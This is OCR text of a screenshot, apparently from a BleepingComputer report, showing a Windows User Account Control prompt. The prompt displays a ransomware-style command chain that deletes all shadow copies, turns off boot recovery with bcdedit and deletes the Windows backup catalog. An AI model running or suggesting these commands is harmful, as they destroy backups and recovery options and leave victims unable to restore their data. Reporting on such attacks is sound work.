 User Account Control
Do you want to allow the following program to make
changes to this computer?
C:\_
Program name: Windows Command Processor
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\cmd.exe" /c
vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures
& bcdedit /set {default} recoveryenabled no
& wbadmin delete catalog -quiet
BLEEPING
COMPUTER
Show information about this publisher's certificate
Hide details
Yes
No
Change when these notifications appear